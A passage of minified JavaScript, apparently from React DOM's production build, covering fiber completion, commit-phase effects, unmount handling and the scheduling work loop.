e.subtreeFlags|=r,e.childLanes=n,t}function km(e,t,n){var r=t.pendingProps;switch(Fi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return xe(t.type)&&sl(),ie(t),null;case 3:return r=t.stateNode,pn(),$(he),$(oe),Wi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(zr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Oe!==null&&(ci(Oe),Oe=null))),ti(e,t),ie(t),null;case 5:Hi(t);var s=Mt(nr.current);if(n=t.type,e!==null&&t.stateNode!=null)_u(e,t,n,r,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(N(166));return ie(t),null}if(e=Mt(Ae.current),zr(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Be]=t,r[er]=i,e=(t.mode&1)!==0,n){case"dialog":U("cancel",r),U("close",r);break;case"iframe":case"object":case"embed":U("load",r);break;case"video":case"audio":for(s=0;s<Rn.length;s++)U(Rn[s],r);break;case"source":U("error",r);break;case"img":case"image":case"link":U("error",r),U("load",r);break;case"details":U("toggle",r);break;case"input":wa(r,i),U("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},U("invalid",r);break;case"textarea":ka(r,i),U("invalid",r)}Ps(n,i),s=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?r.textContent!==o&&(i.suppressHydrationWarning!==!0&&Mr(r.textContent,o,e),s=["children",o]):typeof o=="number"&&r.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&Mr(r.textContent,o,e),s=["children",""+o]):Hn.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&U("scroll",r)}switch(n){case"input":kr(r),Na(r,i,!0);break;case"textarea":kr(r),ba(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=ll)}r=s,t.updateQueue=r,r!==null&&(t.flags|=4)}else{a=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=lc(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=a.createElement(n,{is:r.is}):(e=a.createElement(n),n==="select"&&(a=e,r.multiple?a.multiple=!0:r.size&&(a.size=r.size))):e=a.createElementNS(e,n),e[Be]=t,e[er]=r,Pu(e,t,!1,!1),t.stateNode=e;e:{switch(a=_s(n,r),n){case"dialog":U("cancel",e),U("close",e),s=r;break;case"iframe":case"object":case"embed":U("load",e),s=r;break;case"video":case"audio":for(s=0;s<Rn.length;s++)U(Rn[s],e);s=r;break;case"source":U("error",e),s=r;break;case"img":case"image":case"link":U("error",e),U("load",e),s=r;break;case"details":U("toggle",e),s=r;break;case"input":wa(e,r),s=ks(e,r),U("invalid",e);break;case"option":s=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=H({},r,{value:void 0}),U("invalid",e);break;case"textarea":ka(e,r),s=Cs(e,r),U("invalid",e);break;default:s=r}Ps(n,s),o=s;for(i in o)if(o.hasOwnProperty(i)){var c=o[i];i==="style"?ac(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&sc(e,c)):i==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&Wn(e,c):typeof c=="number"&&Wn(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Hn.hasOwnProperty(i)?c!=null&&i==="onScroll"&&U("scroll",e):c!=null&&wi(e,i,c,a))}switch(n){case"input":kr(e),Na(e,r,!1);break;case"textarea":kr(e),ba(e);break;case"option":r.value!=null&&e.setAttribute("value",""+vt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?tn(e,!!r.multiple,i,!1):r.defaultValue!=null&&tn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=ll)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)Lu(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(N(166));if(n=Mt(nr.current),Mt(Ae.current),zr(t)){if(r=t.stateNode,n=t.memoizedProps,r[Be]=t,(i=r.nodeValue!==n)&&(e=je,e!==null))switch(e.tag){case 3:Mr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Mr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Be]=t,t.stateNode=r}return ie(t),null;case 13:if($(V),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(B&&ye!==null&&t.mode&1&&!(t.flags&128))Kc(),un(),t.flags|=98560,i=!1;else if(i=zr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(N(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(N(317));i[Be]=t}else un(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else Oe!==null&&(ci(Oe),Oe=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||V.current&1?Z===0&&(Z=3):ra())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return pn(),ti(e,t),e===null&&Zn(t.stateNode.containerInfo),ie(t),null;case 10:return $i(t.type._context),ie(t),null;case 17:return xe(t.type)&&sl(),ie(t),null;case 19:if($(V),i=t.memoizedState,i===null)return ie(t),null;if(r=(t.flags&128)!==0,a=i.rendering,a===null)if(r)_n(i,!1);else{if(Z!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=pl(e),a!==null){for(t.flags|=128,_n(i,!1),r=a.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return D(V,V.current&1|2),t.child}e=e.sibling}i.tail!==null&&K()>fn&&(t.flags|=128,r=!0,_n(i,!1),t.lanes=4194304)}else{if(!r)if(e=pl(a),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),_n(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!B)return ie(t),null}else 2*K()-i.renderingStartTime>fn&&n!==1073741824&&(t.flags|=128,r=!0,_n(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(n=i.last,n!==null?n.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=K(),t.sibling=null,n=V.current,D(V,r?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return na(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ve&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(N(156,t.tag))}function bm(e,t){switch(Fi(t),t.tag){case 1:return xe(t.type)&&sl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return pn(),$(he),$(oe),Wi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Hi(t),null;case 13:if($(V),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(N(340));un()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return $(V),null;case 4:return pn(),null;case 10:return $i(t.type._context),null;case 22:case 23:return na(),null;case 24:return null;default:return null}}var Or=!1,ae=!1,Sm=typeof WeakSet=="function"?WeakSet:Set,C=null;function Jt(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){W(e,t,r)}else n.current=null}function ni(e,t,n){try{n()}catch(r){W(e,t,r)}}var fo=!1;function Cm(e,t){if(Us=tl,e=Oc(),Ri(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var s=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var a=0,o=-1,c=-1,u=0,x=0,f=e,p=null;t:for(;;){for(var y;f!==n||s!==0&&f.nodeType!==3||(o=a+s),f!==i||r!==0&&f.nodeType!==3||(c=a+r),f.nodeType===3&&(a+=f.nodeValue.length),(y=f.firstChild)!==null;)p=f,f=y;for(;;){if(f===e)break t;if(p===n&&++u===s&&(o=a),p===i&&++x===r&&(c=a),(y=f.nextSibling)!==null)break;f=p,p=f.parentNode}f=y}n=o===-1||c===-1?null:{start:o,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for($s={focusedElem:e,selectionRange:n},tl=!1,C=t;C!==null;)if(t=C,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,C=e;else for(;C!==null;){t=C;try{var j=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(j!==null){var v=j.memoizedProps,S=j.memoizedState,m=t.stateNode,d=m.getSnapshotBeforeUpdate(t.elementType===t.type?v:Te(t.type,v),S);m.__reactInternalSnapshotBeforeUpdate=d}break;case 3:var h=t.stateNode.containerInfo;h.nodeType===1?h.textContent="":h.nodeType===9&&h.documentElement&&h.removeChild(h.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(N(163))}}catch(g){W(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,C=e;break}C=t.return}return j=fo,fo=!1,j}function Bn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var s=r=r.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&ni(t,n,i)}s=s.next}while(s!==r)}}function zl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function ri(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Mu(e){var t=e.alternate;t!==null&&(e.alternate=null,Mu(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Be],delete t[er],delete t[As],delete t[om],delete t[cm])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function zu(e){return e.tag===5||e.tag===3||e.tag===4}function ho(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||zu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function li(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=ll));else if(r!==4&&(e=e.child,e!==null))for(li(e,t,n),e=e.sibling;e!==null;)li(e,t,n),e=e.sibling}function si(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(si(e,t,n),e=e.sibling;e!==null;)si(e,t,n),e=e.sibling}var ne=null,Re=!1;function tt(e,t,n){for(n=n.child;n!==null;)Tu(e,t,n),n=n.sibling}function Tu(e,t,n){if(Ve&&typeof Ve.onCommitFiberUnmount=="function")try{Ve.onCommitFiberUnmount(bl,n)}catch{}switch(n.tag){case 5:ae||Jt(n,t);case 6:var r=ne,s=Re;ne=null,tt(e,t,n),ne=r,Re=s,ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?as(e.parentNode,n):e.nodeType===1&&as(e,n),Gn(e)):as(ne,n.stateNode));break;case 4:r=ne,s=Re,ne=n.stateNode.containerInfo,Re=!0,tt(e,t,n),ne=r,Re=s;break;case 0:case 11:case 14:case 15:if(!ae&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){s=r=r.next;do{var i=s,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&ni(n,t,a),s=s.next}while(s!==r)}tt(e,t,n);break;case 1:if(!ae&&(Jt(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(o){W(n,t,o)}tt(e,t,n);break;case 21:tt(e,t,n);break;case 22:n.mode&1?(ae=(r=ae)||n.memoizedState!==null,tt(e,t,n),ae=r):tt(e,t,n);break;default:tt(e,t,n)}}function xo(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Sm),t.forEach(function(r){var s=Om.bind(null,e,r);n.has(r)||(n.add(r),r.then(s,s))})}}function ze(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var s=n[r];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:ne=o.stateNode,Re=!1;break e;case 3:ne=o.stateNode.containerInfo,Re=!0;break e;case 4:ne=o.stateNode.containerInfo,Re=!0;break e}o=o.return}if(ne===null)throw Error(N(160));Tu(i,a,s),ne=null,Re=!1;var c=s.alternate;c!==null&&(c.return=null),s.return=null}catch(u){W(s,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Ru(t,e),t=t.sibling}function Ru(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ze(t,e),Ue(e),r&4){try{Bn(3,e,e.return),zl(3,e)}catch(v){W(e,e.return,v)}try{Bn(5,e,e.return)}catch(v){W(e,e.return,v)}}break;case 1:ze(t,e),Ue(e),r&512&&n!==null&&Jt(n,n.return);break;case 5:if(ze(t,e),Ue(e),r&512&&n!==null&&Jt(n,n.return),e.flags&32){var s=e.stateNode;try{Wn(s,"")}catch(v){W(e,e.return,v)}}if(r&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,a=n!==null?n.memoizedProps:i,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&nc(s,i),_s(o,a);var u=_s(o,i);for(a=0;a<c.length;a+=2){var x=c[a],f=c[a+1];x==="style"?ac(s,f):x==="dangerouslySetInnerHTML"?sc(s,f):x==="children"?Wn(s,f):wi(s,x,f,u)}switch(o){case"input":bs(s,i);break;case"textarea":rc(s,i);break;case"select":var p=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var y=i.value;y!=null?tn(s,!!i.multiple,y,!1):p!==!!i.multiple&&(i.defaultValue!=null?tn(s,!!i.multiple,i.defaultValue,!0):tn(s,!!i.multiple,i.multiple?[]:"",!1))}s[er]=i}catch(v){W(e,e.return,v)}}break;case 6:if(ze(t,e),Ue(e),r&4){if(e.stateNode===null)throw Error(N(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(v){W(e,e.return,v)}}break;case 3:if(ze(t,e),Ue(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Gn(t.containerInfo)}catch(v){W(e,e.return,v)}break;case 4:ze(t,e),Ue(e);break;case 13:ze(t,e),Ue(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(ea=K())),r&4&&xo(e);break;case 22:if(x=n!==null&&n.memoizedState!==null,e.mode&1?(ae=(u=ae)||x,ze(t,e),ae=u):ze(t,e),Ue(e),r&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!x&&e.mode&1)for(C=e,x=e.child;x!==null;){for(f=C=x;C!==null;){switch(p=C,y=p.child,p.tag){case 0:case 11:case 14:case 15:Bn(4,p,p.return);break;case 1:Jt(p,p.return);var j=p.stateNode;if(typeof j.componentWillUnmount=="function"){r=p,n=p.return;try{t=r,j.props=t.memoizedProps,j.state=t.memoizedState,j.componentWillUnmount()}catch(v){W(r,n,v)}}break;case 5:Jt(p,p.return);break;case 22:if(p.memoizedState!==null){vo(f);continue}}y!==null?(y.return=p,C=y):vo(f)}x=x.sibling}e:for(x=null,f=e;;){if(f.tag===5){if(x===null){x=f;try{s=f.stateNode,u?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=f.stateNode,c=f.memoizedProps.style,a=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=ic("display",a))}catch(v){W(e,e.return,v)}}}else if(f.tag===6){if(x===null)try{f.stateNode.nodeValue=u?"":f.memoizedProps}catch(v){W(e,e.return,v)}}else if((f.tag!==22&&f.tag!==23||f.memoizedState===null||f===e)&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;f.sibling===null;){if(f.return===null||f.return===e)break e;x===f&&(x=null),f=f.return}x===f&&(x=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:ze(t,e),Ue(e),r&4&&xo(e);break;case 21:break;default:ze(t,e),Ue(e)}}function Ue(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(zu(n)){var r=n;break e}n=n.return}throw Error(N(160))}switch(r.tag){case 5:var s=r.stateNode;r.flags&32&&(Wn(s,""),r.flags&=-33);var i=ho(e);si(e,i,s);break;case 3:case 4:var a=r.stateNode.containerInfo,o=ho(e);li(e,o,a);break;default:throw Error(N(161))}}catch(c){W(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Em(e,t,n){C=e,Ou(e)}function Ou(e,t,n){for(var r=(e.mode&1)!==0;C!==null;){var s=C,i=s.child;if(s.tag===22&&r){var a=s.memoizedState!==null||Or;if(!a){var o=s.alternate,c=o!==null&&o.memoizedState!==null||ae;o=Or;var u=ae;if(Or=a,(ae=c)&&!u)for(C=s;C!==null;)a=C,c=a.child,a.tag===22&&a.memoizedState!==null?yo(s):c!==null?(c.return=a,C=c):yo(s);for(;i!==null;)C=i,Ou(i),i=i.sibling;C=s,Or=o,ae=u}go(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,C=i):go(e)}}function go(e){for(;C!==null;){var t=C;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ae||zl(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ae)if(n===null)r.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Te(t.type,n.memoizedProps);r.componentDidUpdate(s,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&eo(t,i,r);break;case 3:var a=t.updateQueue;if(a!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}eo(t,a,n)}break;case 5:var o=t.stateNode;if(n===null&&t.flags&4){n=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var x=u.memoizedState;if(x!==null){var f=x.dehydrated;f!==null&&Gn(f)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(N(163))}ae||t.flags&512&&ri(t)}catch(p){W(t,t.return,p)}}if(t===e){C=null;break}if(n=t.sibling,n!==null){n.return=t.return,C=n;break}C=t.return}}function vo(e){for(;C!==null;){var t=C;if(t===e){C=null;break}var n=t.sibling;if(n!==null){n.return=t.return,C=n;break}C=t.return}}function yo(e){for(;C!==null;){var t=C;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{zl(4,t)}catch(c){W(t,n,c)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var s=t.return;try{r.componentDidMount()}catch(c){W(t,s,c)}}var i=t.return;try{ri(t)}catch(c){W(t,i,c)}break;case 5:var a=t.return;try{ri(t)}catch(c){W(t,a,c)}}}catch(c){W(t,t.return,c)}if(t===e){C=null;break}var o=t.sibling;if(o!==null){o.return=t.return,C=o;break}C=t.return}}var Pm=Math.ceil,hl=et.ReactCurrentDispatcher,Zi=et.ReactCurrentOwner,Pe=et.ReactCurrentBatchConfig,F=0,te=null,G=null,re=0,ve=0,en=Nt(0),Z=0,ir=null,It=0,Tl=0,Ji=0,Vn=null,me=null,ea=0,fn=1/0,He=null,xl=!1,ii=null,ft=null,Fr=!1,at=null,gl=0,An=0,ai=null,qr=-1,Kr=0;function ue(){return F&6?K():qr!==-1?qr:qr=K()}function ht(e){return e.mode&1?F&2&&re!==0?re&-re:dm.transition!==null?(Kr===0&&(Kr=yc()),Kr):(e=I,e!==0||(e=window.event,e=e===void 0?16:Cc(e.type)),e):1}function Ie(e,t,n,r){if(50<An)throw An=0,ai=null,Error(N(185));mr(e,n,r),(!(F&2)||e!==te)&&(e===te&&(!(F&2)&&(Tl|=n),Z===4&&st(e,re)),ge(e,r),n===1&&F===0&&!(t.mode&1)&&(fn=K()+500,_l&&kt()))}function ge(e,t){var n=e.callbackNode;dp(e,t);var r=el(e,e===te?re:0);if(r===0)n!==null&&Ea(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Ea(n),t===1)e.tag===0?um(jo.bind(null,e)):Wc(jo.bind(null,e)),im(function(){!(F&6)&&kt()}),n=null;else{switch(jc(r)){case 1:n=Ci;break;case 4:n=gc;break;case 16:n=Jr;break;case 536870912:n=vc;break;default:n=Jr}n=Au(n,Fu.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Fu(e,t){if(qr=-1,Kr=0,F&6)throw Error(N(327));var n=e.callbackNode;if(an()&&e.callbackNode!==n)return null;var r=el(e,e===te?re:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=vl(e,r);else{t=r;var s=F;F|=2;var i=Du();(te!==e||re!==t)&&(He=null,fn=K()+500,zt(e,t));do try{Mm();break}catch(o){Iu(e,o)}while(!0);Ui(),hl.current=i,F=s,G!==null?t=0:(te=null,re=0,t=Z)}if(t!==0){if(t===2&&(s=Rs(e),s!==0&&(r=s,t=oi(e,s))),t===1)throw n=ir,zt(e,0),st(e,r),ge(e,K()),n;if(t===6)st(e,r);else{if(s=e.current.alternate,!(r&30)&&!_m(s)&&(t=vl(e,r),t===2&&(i=Rs(e),i!==0&&(r=i,t=oi(e,i))),t===1))throw n=ir,zt(e,0),st(e,r),ge(e,K()),n;switch(e.finishedWork=s,e.finishedLanes=r,t){case 0:case 1:throw Error(N(345));case 2:Pt(e,me,He);break;case 3:if(st(e,r),(r&130023424)===r&&(t=ea+500-K(),10<t)){if(el(e,0)!==0)break;if(s=e.suspendedLanes,(s&r)!==r){ue(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Vs(Pt.bind(null,e,me,He),t);break}Pt(e,me,He);break;case 4:if(st(e,r),(r&4194240)===r)break;for(t=e.eventTimes,s=-1;0<r;){var a=31-Fe(r);i=1<<a,a=t[a],a>s&&(s=a),r&=~i}if(r=s,r=K()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Pm(r/1960))-r,10<r){e.timeoutHandle=Vs(Pt.bind(null,e,me,He),r);break}Pt(e,me,He);break;case 5:Pt(e,me,He);break;default:throw Error(N(329))}}}return ge(e,K()),e.callbackNode===n?Fu.bind(null,e):null}function oi(e,t){var n=Vn;return e.current.memoizedState.isDehydrated&&(zt(e,t).flags|=256),e=vl(e,t),e!==2&&(t=me,me=n,t!==null&&ci(t)),e}function ci(e){me===null?me=e:me.push.apply(me,e)}function _m(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var s=n[r],i=s.getSnapshot;s=s.value;try{if(!De(i(),s))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function st(e,t){for(t&=~Ji,t&=~Tl,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Fe(t),r=1<<n;e[n]=-1,t&=~r}}function jo(e){if(F&6)throw Error(N(327));an();var t=el(e,0);if(!(t&1))return ge(e,K()),null;var n=vl(e,t);if(e.tag!==0&&n===2){var r=Rs(e);r!==0&&(t=r,n=oi(e,r))}if(n===1)throw n=ir,zt(e,0),st(e,t),ge(e,K()),n;if(n===6)throw Error(N(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Pt(e,me,He),ge(e,K()),null}function ta(e,t){var n=F;F|=1;try{return e(t)}finally{F=n,F===0&&(fn=K()+500,_l&&kt())}}function Dt(e){at!==null&&at.tag===0&&!(F&6)&&an();var t=F;F|=1;var n=Pe.transition,r=I;try{if(Pe.transition=null,I=1,e)return e()}finally{I=r,Pe.transition=n,F=t,!(F&6)&&kt()}}function na(){ve=en.current,$(en)}function zt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,sm(n)),G!==null)for(n=G.return;n!==null;){var r=n;switch(Fi(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&sl();break;case 3:pn(),$(he),$(oe),Wi();break;case 5:Hi(r);break;case 4:pn();break;case 13:$(V);break;case 19:$(V);break;case 10:$i(r.type._context);break;case 22:case 23:na()}n=n.return}if(te=e,G=e=xt(e.current,null),re=ve=t,Z=0,ir=null,Ji=Tl=It=0,me=Vn=null,Lt!==null){for(t=0;t<Lt.length;t++)if(n=Lt[t],r=n.interleaved,r!==null){n.interleaved=null;var s=r.next,i=n.pending;if(i!==null){var a=i.next;i.next=s,r.next=a}n.pending=r}Lt=null}return e}function Iu(e,t){do{var n=G;try{if(Ui(),Hr.current=fl,ml){for(var r=A.memoizedState;r!==null;){var s=r.queue;s!==null&&(s.pending=null),r=r.next}ml=!1}if(Ft=0,ee=Y=A=null,$n=!1,rr=0,Zi.current=null,n===null||n.return===null){Z=1,ir=t,G=null;break}e:{var i=e,a=n.return,o=n,c=t;if(t=re,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var u=c,x=o,f=x.tag;if(!(x.mode&1)&&(f===0||f===11||f===15)){var p=x.alternate;p?(x.updateQueue=p.updateQueue,x.memoizedState=p.memoizedState,x.lanes=p.lanes):(x.updateQueue=null,x.memoizedState=null)}var y=io(a);if(y!==null){y.flags&=-257,ao(y,a,o,i,t),y.mode&1&&so(i,u,t),t=y,c=u;var j=t.updateQueue;if(j===null){var v=new Set;v.add(c),t.updateQueue=v}else j.add(c);break e}else{if(!(t&1)){so(i,u,t),ra();break e}c=Error(N(426))}}else if(B&&o.mode&1){var S=io(a);if(S!==null){!(S.flags&65536)&&(S.flags|=256),ao(S,a,o,i,t),Ii(mn(c,o));break e}}i=c=mn(c,o),Z!==4&&(Z=2),Vn===null?Vn=[i]:Vn.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var m=ju(i,c,t);Ja(i,m);break e;case 1:o=c;var d=i.type,h=i.stateNode;if(!(i.flags&128)&&(typeof d.getDerivedStateFromError=="function"||h!==null&&typeof h.componentDidCatch=="function"&&(ft===null||!ft.has(h)))){i.flags|=65536,t&=-t,i.lanes|=t;var g=wu(i,o,t);Ja(i,g);break e}}i=i.return}while(i!==null)}$u(n)}catch(k){t=k,G===n&&n!==null&&(G=n=n.return);continue}break}while(!0)}function Du(){var e=hl.current;return hl.current=fl,e===null?fl:e}function ra(){(Z===0||Z===3||Z===2)&&(Z=4),te===null||!(It&268435455)&&!(Tl&268435455)||st(te,re)}function vl(e,t){var n=F;F|=2;var r=Du();(te!==e||re!==t)&&(He=null,zt(e,t));do try{Lm();break}catch(s){Iu(e,s)}while(!0);if(Ui(),F=n,hl.current=r,G!==null)throw Error(N(261));return te=null,re=0,Z}function Lm(){for(;G!==null;)Uu(G)}function Mm(){for(;G!==null&&!np();)Uu(G)}function Uu(e){var t=Vu(e.alternate,e,ve);e.memoizedProps=e.pendingProps,t===null?$u(e):G=t,Zi.current=null}function $u(e){var 